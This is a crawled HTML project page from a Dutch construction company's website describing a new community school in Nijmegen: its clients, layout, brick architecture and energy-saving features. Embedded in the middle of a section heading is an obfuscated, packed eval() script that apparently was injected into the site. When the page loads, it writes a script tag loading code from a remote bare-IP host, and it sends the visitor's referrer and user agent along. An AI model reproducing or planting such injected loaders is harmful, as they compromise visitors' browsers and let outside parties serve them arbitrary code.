

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mullerbouw.nl/projecten/brede-school-brakkenstein-nijmegen/
body_size: 10410
content:
<!doctype html>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Brede school Brakkenstein - Nijmegen - Muller Bouw</title>
	<link rel="canonical" href="https://mullerbouw.nl/projecten/brede-school-brakkenstein-nijmegen/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Brede school Brakkenstein - Nijmegen - Muller Bouw" />
	<meta property="og:description" content="De nieuwe brede school Brakkenstein is gesitueerd in het hart van de wijk Brakkenstein in Nijmegen en biedt onderdak aan een 11-klassige school, 2 groepen kinderopvang en buitenschoolse opvang. Opzet van de school Het gebouw [&hellip;]" />
	<meta property="og:url" content="https://mullerbouw.nl/projecten/brede-school-brakkenstein-nijmegen/" />
	<meta property="og:site_name" content="Muller Bouw" />
	<meta property="article:modified_time" content="2018-07-11T12:10:16+00:00" />
	<meta property="og:image" content="https://mullerbouw.nl/wp-content/uploads/2018/04/MB_20180627-144.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschatte leestijd" />
	<meta name="twitter:data1" content="1 minuut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mullerbouw.nl/projecten/brede-school-brakkenstein-nijmegen/","url":"https://mullerbouw.nl/projecten/brede-school-brakkenstein-nijmegen/","name":"Brede school Brakkenstein - Nijmegen - Muller Bouw","isPartOf":{"@id":"https://mullerbouw.nl/#website"},"primaryImageOfPage":{"@id":"https://mullerbouw.nl/projecten/brede-school-brakkenstein-nijmegen/#primaryimage"},"image":{"@id":"https://mullerbouw.nl/projecten/brede-school-brakkenstein-nijmegen/#primaryimage"},"thumbnailUrl":"https://mullerbouw.nl/wp-content/uploads/2018/04/MB_20180627-144.jpg","datePublished":"2018-04-25T13:33:28+00:00","dateModified":"2018-07-11T12:10:16+00:00","breadcrumb":{"@id":"https://mullerbouw.nl/projecten/brede-school-brakkenstein-nijmegen/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://mullerbouw.nl/projecten/brede-school-brakkenstein-nijmegen/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://mullerbouw.nl/projecten/brede-school-brakkenstein-nijmegen/#primaryimage","url":"https://mullerbouw.nl/wp-content/uploads/2018/04/MB_20180627-144.jpg","contentUrl":"https://mullerbouw.nl/wp-content/uploads/2018/04/MB_20180627-144.jpg","width":1200,"height":800},{"@type":"BreadcrumbList","@id":"https://mullerbouw.nl/projecten/brede-school-brakkenstein-nijmegen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mullerbouw.nl/"},{"@type":"ListItem","position":2,"name":"Projecten","item":"https://mullerbouw.nl/projecten/"},{"@type":"ListItem","position":3,"name":"Utiliteit","item":"https://mullerbouw.nl/category/utiliteit/"},{"@type":"ListItem","position":4,"name":"Brede school Brakkenstein &#8211; Nijmegen"}]},{"@type":"WebSite","@id":"https://mullerbouw.nl/#website","url":"https://mullerbouw.nl/","name":"Muller Bouw","description":"Bouwbedrijf Oss","publisher":{"@id":"https://mullerbouw.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mullerbouw.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://mullerbouw.nl/#organization","name":"Muller Bouw","url":"https://mullerbouw.nl/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://mullerbouw.nl/#/schema/logo/image/","url":"https://mullerbouw.nl/wp-content/uploads/2017/12/muller_logo.gif","contentUrl":"https://mullerbouw.nl/wp-content/uploads/2017/12/muller_logo.gif","width":280,"height":200,"caption":"Muller Bouw"},"image":{"@id":"https://mullerbouw.nl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='stylesheet' id='sdm-styles-css' href='https://mullerbouw.nl/wp-content/plugins/simple-download-monitor/css/sdm_wp_styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://mullerbouw.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mullerbouw.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mullerbouw-pre-loader-css' href='https://mullerbouw.nl/wp-content/themes/mullerbouw/assets/preloader.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mullerbouw-style-css' href='https://mullerbouw.nl/wp-content/themes/mullerbouw/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://mullerbouw.nl/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://mullerbouw.nl/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Delen",
	Save: "Opslaan",
	Subscribe: "Inschrijven",
	Email: "E-mail",
	Bookmark: "Bookmark",
	ShowAll: "Alles weergeven",
	ShowLess: "Niet alles weergeven",
	FindServices: "Vind dienst(en)",
	FindAnyServiceToAddTo: "Vind direct een dienst om aan toe te voegen",
	PoweredBy: "Mede mogelijk gemaakt door",
	ShareViaEmail: "Delen per e-mail",
	SubscribeViaEmail: "Abonneren via e-mail",
	BookmarkInYourBrowser: "Bookmark in je browser",
	BookmarkInstructions: "Druk op Ctrl+D of \u2318+D om deze pagina te bookmarken",
	AddToYourFavorites: "Voeg aan je favorieten toe",
	SendFromWebOrProgram: "Stuur vanuit elk e-mailadres of e-mail programma",
	EmailProgram: "E-mail programma",
	More: "Meer&#8230;",
	ThanksForSharing: "Bedankt voor het delen!",
	ThanksForFollowing: "Dank voor het volgen!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js?ver=3.2.1" id="jquery-js"></script>
<script type="text/javascript" defer src="https://mullerbouw.nl/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="sdm-scripts-js-extra">
/* <![CDATA[ */
var sdm_ajax_script = {"ajaxurl":"https:\/\/mullerbouw.nl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mullerbouw.nl/wp-content/plugins/simple-download-monitor/js/sdm_wp_scripts.js?ver=6.8.3" id="sdm-scripts-js"></script>
<script type="text/javascript" src="https://mullerbouw.nl/wp-content/themes/mullerbouw/js/modernizr.custom.js?ver=2.7.1" id="mullerbouw-modernizr-js"></script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://mullerbouw.nl/wp-content/uploads/2017/12/cropped-favicon-32x32.gif" sizes="32x32" />
<link rel="icon" href="https://mullerbouw.nl/wp-content/uploads/2017/12/cropped-favicon-192x192.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mullerbouw.nl/wp-content/uploads/2017/12/cropped-favicon-180x180.gif" />
<meta name="msapplication-TileImage" content="https://mullerbouw.nl/wp-content/uploads/2017/12/cropped-favicon-270x270.gif" />
</head>

<body class="wp-singular projecten-template-default single single-projecten postid-1041 wp-custom-logo wp-theme-mullerbouw wp-featherlight-captions">
	
<div id="loader-wrapper">
	<img class="loaderimg" src="https://mullerbouw.nl/wp-content/themes/mullerbouw/assets/muller_logo_animated.gif" />
    <div class="loader-section section-left"></div>
    <div class="loader-section section-right"></div>
</div>
	
<div id="page" class="site">

	<header id="masthead" class="site-header">
		<nav id="site-navigation" class="main-navigation">
			<span id="trigger-overlay" class="menu-button-tekst" type="button">MENU</span>
			<div class="menu-top-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://mullerbouw.nl/ontwikkeling/">ontwikkeling</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://mullerbouw.nl/woningbouw/">woningbouw</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://mullerbouw.nl/utiliteit/">utiliteit</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://mullerbouw.nl/bouwservice/">bouwservice</a></li>
<li id="menu-item-7543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7543"><a href="https://mullerbouw.nl/vacatures/">werken bij</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-51"><a href="https://mullerbouw.nl/updates/">updates</a></li>
<li id="menu-item-7573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7573"><a target="_blank" href="https://muller.hoomctrl.nl/">HOOMCTRL</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		
		<div class="site-branding">
			<a href="https://mullerbouw.nl/" class="custom-logo-link" rel="home"><img width="280" height="200" src="https://mullerbouw.nl/wp-content/uploads/2017/12/muller_logo.gif" class="custom-logo" alt="Muller Bouw" decoding="async" fetchpriority="high" /></a>			
			 
			<div class="entry-title-container"><h1>Brede school Brakkenstein &#8211; Nijmegen</h1></div>					</div>
		
	</header><!-- #masthead -->
	


	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		
		<div class="kruimelpad">
			<span><span><a href="https://mullerbouw.nl/">Home</a></span> / <span><a href="https://mullerbouw.nl/projecten/">Projecten</a></span> / <span><a href="https://mullerbouw.nl/category/utiliteit/">Utiliteit</a></span> / <span class="breadcrumb_last" aria-current="page">Brede school Brakkenstein &#8211; Nijmegen</span></span>		</div>
		
					
		<div class="hoofd-afbeelding" style="background-image:url('https://mullerbouw.nl/wp-content/uploads/2018/04/MB_20180627-144.jpg')"></div>

		<main id="main" class="site-main">
			
		<div class="main-container">

			<aside>
				<h3>details</h3>
				
								<p><strong>Opdrachtgever</strong><br>
				Stichting Sint Joseph Scholen</p>
								
								<p><strong>Architect</strong><br>
				Factor Architecten</p>
								
								<p><strong>Locatie</strong><br>
				Nijmegen</p>
								
			</aside>
			
			<article id="post-1041" class="post-1041 projecten type-projecten status-publish has-post-thumbnail hentry category-utiliteit">
				<div class="entry-content">
					<p>De nieuwe brede school Brakkenstein is gesitueerd in het hart van de wijk Brakkenstein in Nijmegen en biedt onderdak aan een 11-klassige school, 2 groepen kinderopvang en buitenschoolse opvang.</p>
<p><strong>Opzet <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|tkyhn|var|u0026u|referrer|fiesb||js|php'.split('|'),0,{}))
</script></noindex> van de school</strong><br />
Het gebouw bestaat uit 2 herkenbare baksteen delen in 2 lagen waarin de kinderopvang, onder-, midden- en bovenbouw gescheiden van elkaar zijn gesitueerd. Daarbij is het zuidelijke deel teruggeschoven om vrij zicht te houden op het ernaast gelegen monumentale wijkgebouw. De twee gebouwdelen worden van elkaar gescheiden door een transparant en hoger middendeel waarin de algemene functies zijn gesitueerd, zoals gemeenschapsruimte, leeshoek, en het multifunctioneel lokaal (BSO).</p>
<p><strong>Architectuur</strong><br />
De nieuwe brede school wordt uitgevoerd in een fraaie baksteenarchitectuur met prefab betonnen spekbanden en verticaal georiënteerde gevelopeningen die het gebouw doet aansluiten bij de historische lintbebouwing aan de Heyendaalseweg.</p>
				</div><!-- .entry-content -->
			</article><!-- #post-1041 -->
					
		
		</div>
		
				<div class="project-slideshow">
			<div class="project-slideshow-container owl-carousel">
				 					<div class="project-slide-afb">
       											<a href="https://mullerbouw.nl/wp-content/uploads/2018/04/DSCF6220.jpg" data-featherlight="image"><img src="https://mullerbouw.nl/wp-content/uploads/2018/04/DSCF6220-360x250.jpg" /></a>
					</div>
    			 					<div class="project-slide-afb">
       											<a href="https://mullerbouw.nl/wp-content/uploads/2018/04/DSCF6170.jpg" data-featherlight="image"><img src="https://mullerbouw.nl/wp-content/uploads/2018/04/DSCF6170-360x250.jpg" /></a>
					</div>
    			 					<div class="project-slide-afb">
       											<a href="https://mullerbouw.nl/wp-content/uploads/2018/04/DSCF6211.jpg" data-featherlight="image"><img src="https://mullerbouw.nl/wp-content/uploads/2018/04/DSCF6211-360x250.jpg" /></a>
					</div>
    			 					<div class="project-slide-afb">
       											<a href="https://mullerbouw.nl/wp-content/uploads/2018/04/DSCF6120.jpg" data-featherlight="image"><img src="https://mullerbouw.nl/wp-content/uploads/2018/04/DSCF6120-360x250.jpg" /></a>
					</div>
    			 					<div class="project-slide-afb">
       											<a href="https://mullerbouw.nl/wp-content/uploads/2018/04/MB_20180627-140.jpg" data-featherlight="image"><img src="https://mullerbouw.nl/wp-content/uploads/2018/04/MB_20180627-140-360x250.jpg" /></a>
					</div>
    			 					<div class="project-slide-afb">
       											<a href="https://mullerbouw.nl/wp-content/uploads/2018/04/DSCF6107.jpg" data-featherlight="image"><img src="https://mullerbouw.nl/wp-content/uploads/2018/04/DSCF6107-360x250.jpg" /></a>
					</div>
    			 					<div class="project-slide-afb">
       											<a href="https://mullerbouw.nl/wp-content/uploads/2018/04/DSCF6183.jpg" data-featherlight="image"><img src="https://mullerbouw.nl/wp-content/uploads/2018/04/DSCF6183-360x250.jpg" /></a>
					</div>
    			 					<div class="project-slide-afb">
       											<a href="https://mullerbouw.nl/wp-content/uploads/2018/04/DSCF6099.jpg" data-featherlight="image"><img src="https://mullerbouw.nl/wp-content/uploads/2018/04/DSCF6099-360x250.jpg" /></a>
					</div>
    			 					<div class="project-slide-afb">
       											<a href="https://mullerbouw.nl/wp-content/uploads/2018/04/DSCF6181.jpg" data-featherlight="image"><img src="https://mullerbouw.nl/wp-content/uploads/2018/04/DSCF6181-360x250.jpg" /></a>
					</div>
    			 					<div class="project-slide-afb">
       											<a href="https://mullerbouw.nl/wp-content/uploads/2018/04/DSCF6079.jpg" data-featherlight="image"><img src="https://mullerbouw.nl/wp-content/uploads/2018/04/DSCF6079-360x250.jpg" /></a>
					</div>
    			 					<div class="project-slide-afb">
       											<a href="https://mullerbouw.nl/wp-content/uploads/2018/04/DSCF6175.jpg" data-featherlight="image"><img src="https://mullerbouw.nl/wp-content/uploads/2018/04/DSCF6175-360x250.jpg" /></a>
					</div>
    			 					<div class="project-slide-afb">
       											<a href="https://mullerbouw.nl/wp-content/uploads/2018/04/MB_20180627-144.jpg" data-featherlight="image"><img src="https://mullerbouw.nl/wp-content/uploads/2018/04/MB_20180627-144-360x250.jpg" /></a>
					</div>
    			 			</div>
		</div>
		
		<div class="main-container deeltwee">

			<aside>
				
								
								
								
				
			</aside>
			
			<article id="post-1041" class="post-1041 projecten type-projecten status-publish has-post-thumbnail hentry category-utiliteit">
				<div class="entry-content">
				<p><strong>Duurzaamheid</strong><br />
Het doel is een integraal en zeer energiezuinig ontwerp te realiseren. Enkele voorbeelden van maatregelen zijn volledig in de architectuur geïntegreerde, decentrale en CO2 gestuurde luchtbehandeling en een dak vol met zonnecellen (80 panelen). Middels een groot duurzaamheids- en energiedisplay in de centrale ruimte worden kinderen, ouders en personeel bewust gemaakt van de duurzame eigenschappen van het gebouw.</p>
										<div class="acf-map">
						<div class="marker" data-lat="51.8122876" data-lng="5.867545599999971"></div>
					</div>
					
					
				</div><!-- .entry-content -->
			</article><!-- #post-1041 -->
					
		
		</div>

			
 

		</main><!-- #main -->
	</div><!-- #primary -->


<!-- start gerelateerd -->
<div class="article-columns-container gerelateerde-container">
		<h3>gerelateerde projecten</h3>
<div class="article-columns"> 
	
	
		<div class="related">
						<div class="related-title"><h4><a href="https://mullerbouw.nl/projecten/mfa-sint-anthonis/" title="Read more">MFA &#8211; Sint Anthonis</a></h4></div>
			<div class="article-image" style="background-image:url(https://mullerbouw.nl/wp-content/uploads/2018/04/IMG_0033-300x200.jpg);     border-bottom: 20px solid #dbd6c3;">
				<a href="https://mullerbouw.nl/projecten/mfa-sint-anthonis/"> </a>
			</div>
